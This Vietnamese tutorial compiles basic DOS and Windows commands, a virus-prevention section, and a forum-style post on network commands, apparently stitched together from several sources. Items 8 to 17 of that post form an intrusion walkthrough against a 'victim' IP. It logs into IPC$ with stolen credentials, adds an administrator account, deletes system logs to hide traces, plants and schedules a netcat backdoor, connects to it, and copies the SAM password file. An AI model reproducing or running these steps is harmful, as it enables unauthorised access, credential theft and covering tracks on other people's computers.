các lệnh cơ bản trong dos
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (297.1 KB, 28 trang )
6. Xoa Password đa được lưu trong vWindows XP
- Vao run go: Rundll32.exe Keymgr.dll, KRShowKeyMgr
- Sẽ hiện ra bảng tương tự dưới đay va bạn hay xoa hết những mật khẩu đa được lưu
trong hệ thống.
Các Lệnh Cơ Bản Trong DOS
I. Các lệnh nội trú
Lệnh nội trú là những lệnh thi hành những chức năng của HĐH, thường xuyên được sử dụng, được lưu trữ vào bộ nhớ của máy tính từ
khi khởi động và thường trú ở trong đó cho tới khi tắt máy.
Cách viết chung:
1.1. Một số lệnh về hệ thống
. Lệnh xem và sửa ngày: DATE
Current Date is Sat 02-04-2000
Enter new Date (mm-dd-yy)
Lúc này có hai tuỳ chọn
Nếu không thay đổi ngày giờ gõ Enter
Nếu sửa ngày hiện hành ở dòng một thì sửa theo khuôn mẫu (tháng -ngày-năm).
Bạn hãy thay đổi ngày lại cho máy tính ví dụ 31/07/2004.
. Lệnh xem và sửa giờ: TIME
Current time is 4:32:35.23a
Enter new time:
Lúc này có hai lựa chọn:
-Nếu không sửa giờ hiện hành của dòng một thì gõ Enter
- Nếu sửa giờ hiện hành thì sửa theo khuôn mẫu (giờ: phút:giây.% giây)
Bạn hãy thay đổi giờ lại cho máy tính thành 05 giờ 05 phút.
. Lệnh thay đổi dấu nhắc lệnh của DOS: PROMPT
Lệnh thay đổi dấu đợi lệnh để có thể hiện thị một số thông tin hiện hành theo ý riêng của Người sử dụng.
Prompt [Chuỗi ký tự]
$P: Thư mục hiện hành $D: Ngày hiện hành
$G: Dấu > $T: Giờ hiện hành
$: Xuống dòng
Ví dụ: C>PROMPT $T $P$G
. Lệnh xem phiên bản DOS: VER
VER
Bạn muốn xem hiện tại mình đang giao tiếp với HĐH MS-DOS là phiên bản nào.
Ví dụ: C:\VER
Windows 98 [Version 4.10.2222]
. Lệnh xoá màn hình: CLS
CLS
Lệnh xoá toàn bộ dữ liệu trên màn hình đưa con trỏ về góc trên cùng bên trái màn hình.
. Chuyển đổi ổ đĩa
Gõ tên ổ đĩa và dấu hai chấm, sau đó nhấn ENTER.
Ví dụ: A: C:
1.2. Các lệnh về thư mục
. Lệnh xem nội dung thư mục.
DIR [drive:] [Path] [Tên thư mục] [/A][/S]{/P][W]}
Trong đó: /P : để xem từng trang
/W: Trình bày theo hàng ngang
/A : xem các tập tin có thuộc tính ẩn và hệ thống
/S: Xem cả thư mục con
Ví dụ:
DIR C:\WINDOWS /P /W
Lệnh trên sẽ hiển thị các tệp, thư mục thuộc thư mục WINDOWS nằm trong thư mục gốc ổ đĩa C thành 5 hàng và dừng lại sau khi
hiển thị hết một trang màn hình. Muốn xem tiếp chỉ việc nhấn một phím bất kỳ.
. Lệnh chuyển về thư mục gốc và vào một thư mục nào đó.
+ Chuyển từ thư mục hiện thời về thư mục gốc của ổ đĩa hiện hành.
CD\
+ Lệnh chuyển về cấp thư mục cao hơn một bậc.
CD
+ Chuyển vào một thư mục
Lệnh này thay đổi thư mục hiện hành cần làm việc của đĩa nào đó
CD [drive:]\[path] ( tên thư mục cần vào)
Ví dụ:
- Từ thư mục C:\ chuyển vào thư mục DAIHOC (Thư mục DAIHOC nằm trên ổ đĩa C)
C:\CD DAIHOC
C:\DAIHOC>_
- Từ thư mục DAIHOC, chuyển sang thư mục BAITAP( Thư mục BAITAP nằm trên ổ đĩa C)
C:\DAIHOC>CD BAITAP
C:\DAIHOC\BAITAP>_
. Lệnh xem ý nghĩa của câu lệnh
C:\> [Tên lệnh] /?
Ví dụ: Xem ý nghĩa của câu lệnh CD
C:\CD /?
. Lệnh tạo thư mục con(MD):
MD [drive:]\[path]
[drive:]\[path] : Chỉ ra đường dẫn đến nơi cần tạo thư mục.
Ví dụ:
C:\MD HOC Tạo Thư mục HOC Trên thư mục gốc của Ổ đĩa C
C:\MD HOC\HOCDOS Tạo thư mục HOCDOS là thư mục con cua thư mục HOC
C:\MD A:\DAIHOC Tạo thư mục DAIHOC trên ổ đĩa A
.Lệnh xoá thư mục con(RD)
Lệnh huỷ bỏ (xoá) thư mục:
RD [drive:]\[path]
Chú ý: thư mục cần xoá không phi là thư mục hiện hành và phi là thư mục rỗng (Empty Directory) ( tức là không có một tệp hay một
thư mục nào năm trong nó).
Ví dụ: C:\RD DAIHOC Xoá thư mục DAIHOC( Là thư mục rỗng) trên ổ đĩa C
1.3. Các lệnh làm việc với tập tin
. Lệnh sao chép tập tin(COPY):
Lệnh này sao chép một hay một nhóm tệp từ thư mục này sang thư mục khác.
Copy [drive1:]\[path1]\[Filename 1] [drive2:]\[path2]\[Filename 2]
Copy [ổ đĩa]\[đường dẫn]\[tên tệp nguồn] ổ đĩa ]\[đường dẫn đích]
Ví dụ1: Chép tệp BAOCAO.VNS từ thư mục A:\BKED vào thư mục gốc của ổ đĩa C: và lấy tên là BAOCAO.VNS.
C:\>COPY A:\BKED\BAOCAO.VNS
Ví dụ2: Sao chép tệp TUHOC.TXT từ thư mục gốc ổ đĩa C thành tệp HOCTHUOC.TXT ở thư mục HOC nằm trong thư mục gố ổ đĩa
A.
C:\COPY C:\TUHOC.TXT A:\HOC\HOCTHUOC.TXT
Lệnh cộng tệp:
Cộng nội dung file:
Copy [ổ đĩa][đường dẫn][tên tệp 1]+[ổ đĩa][đường dẫn] [tên tệp 2]+ [ổ đĩa][đường dẫn][tên tệp mới]
Trong cú pháp trên lệnh sẽ thực hiện như sau:
Lần lượt cộng nội dung của các tệp: Tên tệp 1, Tên tệp 2, thành một tệp duy nhất có tên là Tên tệp mới.
Chú ý: Trước tên tệp mới không có dấu (+), còn trước tên tệp muốn công phi có dấu cộng.
Ví dụ: C:\COPY CD1.TXT+CD2.TXT+CD3.TXT C:\MYDOCU~1\CD.TXT
Lệnh tạo tệp tin(COPY CON):
Tạo ra file để lưu trữ nội dung của một vấn đề nào đó.
C:\COPY CON [drive:]\[path]\[File name]
Nhập nội dung của tệp
F6
1 file(s) is copied
C:\_
(Nếu như tệp được tạo thì sau khi nhấn F6 sẽ có thông báo: 1 file(s) is copied trên màn hình, nếu như tệp không được tạo vì một lý do
nào đó thì dòng thông báo sẽ là 0 file(s) is copied)
Ví dụ: C:\>COPY CON BAITHO.TXT Tạo tệp BAITHO.TXT trên ổ đĩa C
. Lệnh xem nội dung tập tin (TYPE):
Lệnh dùng để xem (hiển thị) nội dung một tệp tin trên màn hình.
TYPE <Đường dẫn>\<TỆP dung nội xem muốn tin>
Sau khi nhập đúng đường dẫn và tập tin thì nội dung sẽ được hiển thị trên màn hình.
Nếu như trong cú pháp trên không đúng hoặc sai tên tệp tin, đường dẫn thì sẽ có dòng
thông báo lỗi hiển thị ví dụ như:
- Bad command or filename
- Invalid drive Specification
- Path not found -
- Requirent parameter missing
Ví dụ: C:\>TYPE BAITHO.TXT Dùng để xem nội dung tập tin BAITHO.TXT
Trên Ổ Đĩa C.
. Đổi tên tệp tin(REN):
Thay đổi tên file còn nội dung thì giữ nguyên.
REN [d:][path][fileName]
Ví dụ: C:\REN VANBAN\THUVIEN.DOC \VANBAN\HOPDONG.TXT¿
Đổi tên file THUVIEN.DOC thành file HOPDONG.TXT nằm trong cùng một thư mục.
. Xoá nội dung tập tin(DEL):
DEL [ổ đĩa][đường dẫn][tên tệp cần xoá]
VD: C:\DEL C:\VANBAN\HOPDONG.TXT
Xoá tên file HOPDONG.TXT trong thư mục VANBAN ở ổ đĩa C:
II. Lệnh ngoại trú
Là những lệnh thi hành chức năng nào đó của HĐH nhưng ít được sử dụng và đỡ tốn bộ nhớ của máy người ta lưu trữ nó trên đĩa dưới
dạng các tập tin có phần mở rộng là: COM hoặc EXE
[d:] [path] [] [<TUỲ chọn>]
[d:] [path]: ổ đĩa đường dẫn đến tên lệnh
: là tên chính của tên tệp tin chương trình
Lệnh định dạng đĩa (FORMAT)
Tạo dạng cho đĩa mềm hay đĩa cứng
[d:] [path] Format [d1] [/tham số]
[d:][Path]: ổ đĩa đường dẫn đến tên lệnh
[d:]: Tên ổ đĩa cần định dạng
Tham số:
/s: Tạo đĩa hệ thống.
/u: format mà sau đó không thể sử dụng lệnh UNFORMAT để lấy lại dữ liệu.
/q: định dạng nhanh
Ví dụ: Định dạng đĩa mềm trong ổ đĩa A theo đúng dung lượng của ổ đĩa và sao chép các tệp cần thiết để khởi động máy vào đĩa.
C\:FORMAT A: /S
Lệnh sao chép các tập tin hệ thống:
Tác dụng: cho phép chép các tập tin hệ thống.
[d:][Path]sys [d1:]
Ví dụ: C:\sys A:
Lệnh phục hồi đĩa(UNDELETE)
Phục hồi đĩa bị xoá bởi lệnh định dạng đĩa FORMAT
[d:][Path] UNDELETE [d1][path1][file Name]
Lệnh kiểm tra đĩa(CHKDSK):
Kiểm tra đĩa và thông báo tình trạng đĩa.
CHKDSK[/F]
Tham số /F sẽ hiển thị số Sector bị hỏng khi kết thúc quá trình kiểm tra.
Ví dụ: CHKDSK C:
Lệnh SCANDISK :
Lệnh này dùng để kiểm tra cấu trúc tệp của đĩa và sau đó tiến hành kiểm tra các lỗi vật lý trên bề mặt đĩa.
SCANDISK tên ổ đĩa
Ví dụ: SCANDISK A:
Tệp lệnh bó:
Lệnh bó thực chất là một tệp trong đó liệt kê thứ tự thực hiện các lệnh được liệt kê trong tệp. Trong số các tệp lệnh bó, quan trọng nhất
bao gồm hai tệp sau:
Tệp AUTOEXEC.BAT Tệp lệnh Autoexec.bat là một tệp lệnh đặc biệt nằm ở thư mục gốc ổ đĩa khởi động. Khi khởi động hệ điều
hành, các lệnh trong tệp Autoexec.bat sẽ thực hiện theo tuần tự.
Ví dụ:
@ECHO - Lệnh hiển thị một dòng trắng trên màn hình
SMARTDRV.EXE - Gọi tệp tạo vùng đệm cho đĩa
MSCDEX /D:MSCD001 /V - Gọi tệp khởi tạo chương trình điều khiển ổ CD trên DOS.
SET BLASTER=A220 I5 D0 P300 - Lệnh đặt đường điều khiển âm thanh trên DOS ra loa.
SET PATH=%PATH%;C:\PROGRA~1\COMMON~1\AUTODE~1 - Lệnh thiết đặt đường dẫn mặc định khi tìm tệp.
Tệp CONFIG.SYS
Tệp lệnh CONFIG.SYS là tệp được gọi chạy đầu tiên của hệ điều hành khi khởi động máy. Sau khi nhận được lệnh khởi động máy từ
ROM-BIOS, hệ điều hành sẽ lần lượt gọi chạy các tệp COMMAND.COM, MS-DOS.SYS, IO.SYS. Sau khi quá trình trên kết thúc, hệ
điều hành sẽ tìm kiếm trên thư mục gốc ổ đĩa khởi động xem có tệp CONFIG.SYS hay không, nếu có nó sẽ tuần tự thực hiện các lệnh
trong tệp đó, nếu có/không thì sau đó vẫn tiếp tục kiểm tra xem có tệp AUTOEXEC.BAT hay không, nếu có thì cũng tuần tự thực hiện
các lệnh có trong tệp này, nếu có/không thì kết thúc quá trình khởi động và trả lại quyền điều khiển cho người sử dụng.
Ví dụ: Nội dung của một tệp CONFIG.SYS
DEVICE=C:\WINDOWS\HIMEM.SYS - Nạp chương trình khởi tạo và điều khiển bộ nhớ mở rộng
DEVICE=C:\CDPRO\VIDE-CDD.SYS /D:MSCD001 Nạp chương trình khởi tạo và điều khiển ổ CD
FILES=90 - Quy định số tệp được mở đồng thời tối đa
BUFFERS=40 - Quy định số bộ nhớ đệm cho mỗi lần mở tệp
III. VIRUS tin học
3.1. Khái niệm VIRUS
VIRUS tin học là một chương trình máy tính do con người tạo ra nhằm thực hiện ý đồ nào đó. Các chương trình này có đặc điểm:
- Kích thước nhỏ.
- Có khả năng lây lan, tức là tự sao chép chính nó lên các thiết bị lưu trữ dữ liệu như đĩa cứng, đĩa mềm, bằng từ
- Hoạt động ngầm: hầu như người sử dụng không thể nhận biết được sự thực hiện của một chương trình VIRUS vì kích thước của nó
nhỏ, thời gian thực hiện nhanh và người viết VIRUS luôn tìm cách che dấu sự hiện diện của nó. VIRUS nằm thường trú ở bộ nhớ
trong để tiến hành lây lan và phá hoại. Hầu hết các VIRUS đều thực hiện công việc phá hoại như ghi đè lên các tệp dữ liệu, phá hỏng
bảng FAT, khống chế bàn phím, sửa đổi cấu hình hệ thống, chiếm vùng nhớ trong.
Tuỳ theo nguyên tắc hoạt động, có thể chia VIRUS thành hai loại:
- Boot VIRUS là các loại nhiễm vào Master Boot và Boot Sector. Những virus này có thể làm máy tính không khởi động được, làm
mất hết dữ liệu trên đĩa cững, thậm chí không khởi tạo được đĩa cứng.
-File virus là loại nhiễm vào các tệp chương trình có đuôi EXE và COM. VIRUS này làm các chương trình chạy sai hoặc không chạy.
VIRUS thường nối thân của mình vào đầu hoặc cuối tệp chương trình, như vậy kích thước tệp tăng khi nhiễm.
- Nếu một đĩa mềm có VIRUS ta cho đĩa này vào máy có ổ cứng sạch thì ổ cứng của máy này sẽ bị nhiễm VIRUS. Nếu một máy tính
có ổ cứng đã bị nhiễm VIRUS, ta cho một đĩa mềm sạch vào ổ A và chạy nhưng không đóng nút chống ghi lại thì đĩa mềm sẽ bị
nhiễm VIRUS, từ đĩa mềm này khi ta mang đĩa mềm sang các máy khác để chạy thì VIRUS sẽ lan sang máy khác.
3.2. Nguyên tắc phòng ngừa VIRUS.
Vì vật trung gian để lây VIRUS là đĩa mềm, để phòng VIRUS ta phải rất hạn chế dùng một đĩa mềm lạ. Nếu bắt buộc phải dùng thì ta
kiểm tra VIRUS đĩa mềm lạ bằng các chương trình chống VIRUS trước khi sử dụng. Song điều đó không thể hoàn toàn tin tưởng vì
các chương trình chống VIRUS chỉ có khả năng phát hiện và diệt những VIRUS mà chúng đã biết. Các VIRUS mới không phát hiện
được. Các chương trình chống VIRUS của nước ngoài không thể phát hiện các VIRUS sản xuất trong nước. Cần kết hợp nhiều
chương trình chống VIRUS và luôn cập nhật chương trình mới nhất.
Khi mang đĩa mềm của mình đi chạy ở các nơi khác có ổ cứng thì phải bật lẫy chống ghi để tránh VIRUS xâm nhập vào đĩa. Hết sức
lưu ý khi ghi thông tin từ máy khác vào đĩa của mình.
Nếu trên máy có nhiều người sử dụng thì trước khi làm việc ta nên sử dụng các chương trình chống VIRUS để kiểm tra VIRUS trên
đĩa cứng.
Để phòng chống nên có một hệ thống sạch (không có virus) để khởi động máy từ ổ A, đĩa này ngoài các tệp cần thiết để khởi động
máy còn cần có các tệp của DOS như: Format.com, Fdisk.exe, unformat.com, Undelete.com, Scandisk.exe. Đồng thời ta phải có các
đĩa mềm chứa các chương trình chống virus với các phiên bản mới nhất bộ SCAN, FPROT, ATV, BKAV,D2… các chương trình này
cũng phải lấy từ nguồn đáng tin cậy, các đĩa mềm luôn được dán nhãn bảo vệ.
3.3. Một số triệu chứng khi máy nhiễm virus
- Một số tệp có đuôi COM và EXE tự nhiên bị tăng thêm số byte, khi đó ta nghĩ máy nhiễm F-virus. Để biết điều đó ta nhờ kích thước
của một số tệp quan trọng: command.com 54645 byte (của DOS6.22), foxpro.exe 411032 byte (forpro 2.6)
- Tệp chương trình đuôi COM hoặc EXE không chạy hoặc sai.
- Máy không khởi động được từ đĩa cứng hoặc không nhận biết được ổ cứng khi khởi động máy từ ổ đĩa mềm, khi đó ta nghi máy bị
nhiễm B-virus.
- Máy chạy bị treo.
Tất nhiên các triệu chứng trên còn có thể là do lỗi phần cứng.
3.4. Cách xử lý khi máy bị nhiễm virus.
Khi máy bị nhiễm VIRUS chúng ta tiến hành các bước sau:
1. Tắt hoàn toàn máy tính để loại virus ra khỏi bộ nhớ trong. Khởi động lại máy bằng đĩa mềm hệ thống từ ổ A.
2. Sau khi thực hiện xong bước một máy nhận biết được ổ C thì thực hiện bước 3. Nếu máy không nhận được ổ C thì thực hiện bước
4:
3. Chạy các chương trình kiểm tra và diệt virus. Sau khi kết thúc quá trình trên thì khởi động lại máy từ ổ cứng và làm việc bình
thường.
4. Chạy chương trình kiểm tra và sửa đĩa nếu như cần giữ lại thông tin trên đĩa cứng (NDD.EXE). Sau khi sao lưu dữ liệu nên làm
theo các bước sau:
a. Chạy FDISK.EXE để khởi tạo lại bảng Partition (FAT) cho ổ cứng.
b. Chạy FORMAT.COM C: /S để định dạng lại ổ đĩa.
c. Cài lại hệ điều hành và ứng dụng cần thiết.
d. Sao dữ liệu lại ổ đĩa và làm việc bình thường.
Nếu như trên ổ đĩa không cần sao lưu dữ liệu lại thì có thể chạy ngay FDISK.EXE mà không cần chạy qua NDD.EXE.
1. Lệnh Ping : Cú pháp: Code: ping ip/host [/t][/a][/l][/n] - ip: địa chỉ IP của máy cần kiểm tra; host là tên của máy tính cần
kiểm tra. Người ta có thể sử dụng địa chỉ IP hoặc tên của máy tính. - Tham số /t: Sử dụng tham số này để máy tính liên
tục "ping" đến máy tính đích, cho đến khi bạn bấm Ctrl + C - Tham số /a: Nhận địa chỉ IP từ tên host - Tham số /l : Xác
định độ rộng của gói tin gửi đi kiểm tra. Một số hacker sử dụng tham số này để tấn công từ chối dịch vụ một máy tính
(Ping of Death - một loại DoS), nhưng tôi nghĩ là hacker có công cụ riêng để ping một gói tin lớn như thế này, và phải có
nhiều máy tính cùng ping một lượt. - Tham số /n : Xác định số gói tin sẽ gửi đi. Ví dụ: ping 174.178.0.1/n 5 Công dụng : +
Lệnh này được sử dụng để kiểm tra xem một máy tính có kết nối với mạng không. Lệnh Ping sẽ gửi các gói tin từ máy
tính bạn đang ngồi tới máy tính đích. thông qua giá trị mà máy tính đích trả về đối với từng gói tin, bạn có thể xác định
được tình trạng của đường truyền (chẳng hạn: gửi 4 gói tin nhưng chỉ nhận được 1 gói tin, chứng tỏ đường truyền rất
chậm (xấu)). Hoặc cũng có thể xác định máy tính đó có kết nối hay không (Nếu không kết nối,kết quả là Unknow host)
cac lenh trong dos
2. Lệnh Tracert : Cú pháp : Code: tracert ip/host Công dụng : + Lệnh này sẽ cho phép bạn "nhìn thấy" đường đi của các
gói tin từ máy tính của bạn đến máy tính đích, xem gói tin của bạn vòng qua các server nào, các router nào Quá hay
nếu bạn muốn thăm dò một server nào đó.
3. Lệnh Net Send, gởi thông điệp trên mạng (chỉ sử dụng trên hệ thống máy tình Win NT/2000/XP): Cú pháp: Net send
ip/host thông_điệp_muốn_gởi Công dụng: + Lệnh này sẽ gửi thông điệp tới máy tính đích (có địa chỉ IP hoặc tên host)
thông điệp: thông_điệp_muốn_gởi. + trong mạng LAN, ta có thể sử dụng lệnh này để chat với nhau. Trong phòng vi tính
của trường tui thường dùng lệnh này để ghẹo mọi người! Bạn cũng có thể gởi cho tất cả các máy tính trong mạng LAN
theo cấu trúc sau :Code: Net send * hello!I'm pro_hacker_invn
4. Lệnh Netstat : Cú pháp: Code: Netstat [/a][/e][/n] - Tham số /a: Hiển thị tất cả các kết nối và các cổng đang lắng nghe
(listening) - Tham số /e: hiển thị các thông tin thống kê Ethernet - Tham số /n: Hiển thị các địa chỉ và các số cổng kết nối
Ngoải ra còn một vài tham số khác, hãy gõ Netstat/? để biết thêm Công dụng : + Lệnh Netstat cho phép ta liệt kê tất cả
các kết nối ra và vào máy tính của chúng ta.
5. Lệnh IPCONFIG : Cú pháp: Code: ipconfig /all Công dụng: + Lệnh này sẽ cho phép hiển thị cấu hình IP của máy tính
bạn đang sử dụng, như tên host, địa chỉ IP, mặt nạ mạng
6. Lệnh FTP (truyền tải file): Cú pháp: Code: ftp ip/host Nếu kết nối thành công đến máy chủ, bạn sẽ vào màn hình ftp, có
dấu nhắc như sau: Code: ftp>_ Tại đây, bạn sẽ thực hiện các thao tác bằng tay với ftp, thay vì dùng các
chương trình kiểu Cute FTP, Flash FXP. Nếu kết nối thành công, chương trình sẽ yêu cầu bạn nhập User name,
Password. Nếu username và pass hợp lệ, bạn sẽ được phép upload, duyệt file trên máy chủ. Một số lệnh ftp cơ bản:
-cd thu_muc: chuyển sang thư mục khác trên máy chủ - dir: Xem danh sách các file và thư mục của thư mục hiện thời
trên máy chủ - mdir thu_muc: Tạo một thư mục mới có tên thu_muc trên máy chủ - rmdir thu_muc: Xoá (remove
directory) một thư mục trên máy chủ - put file: tải một file file (đầy đủ cả đường dẫn. VD: c:\tp\bin\baitap.exe) từ máy bạn
đang sử dụng lên máy chủ. - close: Đóng phiên làm việc - quit: Thoát khỏi chương trình ftp, quay trở về chế độ DOS
command. Ngoài ra còn một vài lệnh nữa, xin mời các bạn tự tìm hiểu. Công dụng : + FTP là một giao thức được sử
dụng để gửi và nhận file giữa các máy tính với nhau. Windows đã cài đặt sẵn lệnh ftp, có tác dụng như một chương trình
chạy trên nền console (văn bản), cho phép thực hiện kết nối đến máy chủ ftp
7. Lệnh Net View : Cú pháp: Code: Net View [\\computer|/Domain[:ten_domain]] Công dụng: + Nếu chỉ đánh net view
[enter], nó sẽ hiện ra danh sách các máy tính trong mạng cùng domain quản lý với máy tính bạn đang sử dụng. + Nếu
đánh net view \\tenmaytinh, sẽ hiển thị các chia sẻ tài nguyên của máy tính tenmaytinh . Sau khi sử dụng lệnh này, các
bạn có thể sử dụng lệnh net use để sử dụng các nguồn tài nguyên chia sẻ này.
8. Lệnh Net Use : Cú pháp: Code: Net use \\ip\ipc$ "pass" /user:"xxx" - ip: địa chỉ IP của victim. - xxx: user của
máy victim - pass: password của user Giả sử ta có đc user và pass của victim có IP là 68.135.23.25 trên net thì ta đã có
thể kết nối đến máy tính đó rùi đấy! Ví dụ: user: vitim ; pass :12345 . Ta dùng lệnh sau: Code: Net use \\68.135.23.25\ipc$
"12345" /user:"victim" Công dụng: + kết nói một IPC$ đến máy tính victim (bắt đầu quá trình xâm nhập).
9. Lệnh Net User : Cú pháp: Code: Net User [username pass] [/add] - Username : tên user cấn add - pass : password
của user cần add Khi đã add đc user vào rùi thì ta tiến hành add user này vào nhóm administrator. Code: Net Localgroup
Adminstrator [username] [/add] Công dụng: + Nếu ta chỉ đánh lệnh Net User thì sẽ hiển thị các user có trong máy tính. +
Nếu ta đánh lệnh Net User [username pass] [/add] thì máy tính sẽ tiến hành thêm một người dùng vào. Ví dụ: ta tiến hành
add thêm một user có tên là xuanhoa , password là :banvatoi vào với cấu trúc lệnh như sau: Code: Net User xuanhoa
banvatoi /add Sau đó add user xuanhoa vào nhóm adminnistrator Code: Net Localgroup Administrator xuanhoa /add
10. Lệnh Shutdown: Cú pháp: Code: shutdown [-m \\ip] [-t xx] [-i] [-l] [-s] [-r] [-a] [-f] [-c "commet] [-d upx:yy] (áp dụng cho
win XP) - Tham số -m\\ip : ra lệnh cho một máy tính từ xa thực hiên các lệnh shutdown, restart, - Tham số -t xx : đặt thời
gian cho việc thực hiện lệnh shutdown. - Tham số -l : logg off (lưu ý ko thể thực hiện khi remote) - Tham số -s : shutdown
- Tham số -r : shutdown và restart - Tham số -a : không cho shutdown - Tham số -f : shutdown mà ko cảnh báo - Tham số
-c "comment" : lời cảnh báo trước khi shutdown - Tham số -d upx:yy : ko rõ Code: shutdown \\ip (áp dụng win NT) Để rõ
hơn về lệnh shutdown bạn có thể gõ shutdown /? để được hướng dẫn cụ thể hơn! Công dụng: + Shutdown máy tính.
11. Lệnh DIR : Cú pháp: Code: DIR [drive:][path][filename] Lệnh này quá căn bản rùi, chắc tui khỏi hướng dẫn, để rõ hơn
bạn đánh lệnh DIR /? để được hướng dẫn. Công dụng: + Để xem file, folder.
12. Lệnh DEL : Cú pháp: Code: DEL [drive:][path][filename] Lệnh này cũng căn bản rùi, ko phải nói nhìu. Công dụng: Xóa
một file, thông thường sau khi xâm nhập vào hệ thống, ta phái tiến hành xóa dấu vết của mình để khỏi bị phát hiện.Sau
đây là những files nhật ký của Win NT:Code : del C:\winnt\system32\logfiles\*.* del C:\winnt\ssytem32\config\*.evt del
C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt del C:\winnt\*.log
13. Lệnh tạo ổ đĩa ảo trên computer: Cú pháp: Code: Net use z: \\ip\C$ ( hoặc là IPC$ ) - Z là của mình còn C$ là của
Victim Công dụng: Tạo 1 đĩa ảo trên máy tính (lệnh này tui ko rõ nên ko thể hướng dẫn chi tiết đc)
14. Lệnh Net Time : Cú pháp: Code: Net Time \\ip Công dụng: + Cho ta biết thời gian của victim, sau đó dùng lệnh AT để
khởi động chương trình.
15. Lệnh AT: Cú pháp: Code: AT \\ip Công dụng: + Thông thường khi xâm nhập vào máy tính victim khi rút lui thì ta sẽ
tặng quà lưu niệm lên máy tính victim, khi đã copy troj hoặc backdoor lên máy tính rùi ta sẽ dùng lệnh at để khởi động
chúng. Ví dụ: ở đây tui có con troj tên nc.exe (NC là từ viết tắc của NETCAT nó là một telnet server với port 99) và đc
copy lên máyvictim rùi. Đầu tiên ta cần biết thời gian của victim có IP là : 68.135.23.25 . Code: Net Time \\68.135.23.25
Bây h nó sẽ phản hồi cho ta thời gian của victim, ví dụ : 12:00. Code: AT \\68.135.23.25 12:3 nc.exe Đợi đến 12:3 là nó
sẽ tự chạy trên máy nạn nhân và chúng ta có thể connected đến port 99.
16. Lệnh Telnet: Cú pháp: Code: telnet host port Gõ telnet /? để biết thêm chi tiết. Nhưng nếu như máy victim đã dính
con nc rồi thì ta chỉ cần connect đến port 99 là OKie Code: telnet 68.135.23.25 99 Công dụng: + Kết nối đến host qua port
xx
17. Lệnh COPY: Cú pháp: Code: COPY /? Dùng lệnh trên để rõ hơn! Công dụng: + Copy file, tui khỏi nói thêm nhé. Ví
dụ:chúng ta copy files index trên ổ C của mình lên ổ C của 127.0.0.1 Code: Copy Index.html \\127.0.0.1\C$\index.html
nếu bạn copy lên folder winNt Code: Copy index.html \\127.0.0.1\admin$\index.html muốn copy files trên máy victm thì
bạn gõ vào : Code: Copy \\127.0.0.1\Admin$\repair\sam._c:\
18. Lệnh SET: Cú pháp: Code: SET Công dụng: + Displays, sets, or removes cmd.exe enviroment variables. 19. Lệnh
Nbtstat: Cú pháp: Code: Nbtstat /? Gõ lệnh trên để rõ hơn về lệnh này. Công dụng: + Display protocol statistic and curent
TCP/IP connections using NBT (netbios over TCP?IP) Trên đây là một số hiểu biết hạn hẹp của em về các lệnh CMD, em
đã đọc được từ rất nhiều nguồn khác nhau, nay tổng hợp lại cho mọi người tham khảo. Có một số lệnh em vẫn chưa hiểu
cấu trúc lệnh và chưa có điều kiện để thực hành thử nên ko hướng dẫn kỹ. Ai biết thì góp ý nhé! Mong các pro đừng
cười! Nếu thấy bài viết của em hay thì làm ơn thank cho một cái nhé
Bao gồm những lệnh cho phép bạn thực hiện các thao tác cơ bản đối với tập tin, thư mục và các ổ đĩa như tạo mới, chỉnh
sửa, thiết lập các thuộc tính, sao chép, di chuyển, đổi tên, xóa
ASSOC Chỉnh sửa hoặc thiết lập mô tả cho một kiểu tập tin
ATTRIB Thiết lập hoặc gỡ bỏ một thuộc tính của tập tin
CACLS Phân quyền truy cập cho tập tin và thư mục
CHKDSK Kiểm tra và sửa lổi các ổ đĩa
CHKNTFS Thiết lập chế độ tự kiểm tra các phân vùng ổ cứng
CIPHER Hiển thị hoặc chỉnh sửa sự mã hóa các tập tin, thư mục trên phân vùng dùng NTFS
COMP So sánh tập tin
COMPACT Hiển thi hoặc chỉnh sửa sự nén tập tin, thư mục trên phân vùng NTFS
CONVERT Chuyển đổi các phân vùng sang NTFS
COPY Sao chép các tập tin
COPY CON Tạo một tập tin
DEL Xóa tập tin
DIR Hiển thị danh sách tập tin, thư mục
EDIT Trình soạn thảo tập tin E
DLIN Trình soạn thạo tập tin giản đơn
EXE2BIN Chuyển đổi tập tin .exe sang tập tin nhị phân.
EXPAND Giải nén tập tin *.cab
FC So sánh và hiển thị sự khác biệt giữa 2 tập tin
FIND Tìm một chuỗi văn bản trong một tập tin
FINDSTR Tìm một chuỗi văn bản trong một tập tin nâng cao
FOR Thực hiện một lệnh đối với mỗi tập tin trong một tập hợp các tập tin
FORMAT Định dạng đĩa
FTYPE Chỉnh sửa hoặc hiển thị lệnh để gọi ứng dụng mở cho một kiểu tập tin.
LABEL Tạo nhãn cho các đĩa
MD Tạo mới thư mục
MOUNTVOL Tạo mới, xóa hoặc liệt kê số hiệu của đĩa
MOVE Di chuyển các tập tin
PRINT In một tập tin văn bản
RECOVER Phục hồi các thông tin trên đĩa hỏng
REN Đổi tên tập tin
REPLACE Thay thế các tập tin
SORT Sắp xếp nội dung dữ liệu bên trong tập tin
SUBST Tạo một ổ ảo gắn với một thư mục trên máy
TREE Hiển thị sơ đồ cây thư mục
TYPE Xem nội dung một tập tin văn bản
VOL Hiển thị số serial của đĩa
XCOPY Sao chép cả tập tin và thư mục
SYSTEM
Bao gồm những lệnh cho phép thay đổi thiết lập, hiển thị thông tin hệ thống Windows và hệ thống phụ MS-Dos trên Windows.
APPEND Cho phép các ứng dụng tìm kiếm dữ liệu trong các thư mục chỉ định
AT Lập lịch để thực hiện một lệnh tự động nhờ dịch vụ Scheduler.
CALL Gọi thi hành một tập lệnh
CD Chuyển đổi thư mục hện hành.
CHCP Thiết lập ngôn ngữ sử dụng cho hệ thống
CMD Khởi động một sử kiện mới của trình biên dịch lệnh.
DATE Hiển thị hoặc thiết lập ngày hệ thống
DEBUG Thực hiện bẩy lỗi một ứng dụng Dos.
DIVICE Tải vào bộ nhớ các trình điều khiển thiết bị
